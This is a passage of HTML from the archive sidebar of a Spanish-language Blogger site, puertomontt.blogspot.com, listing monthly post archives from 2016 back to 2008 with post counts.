
        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
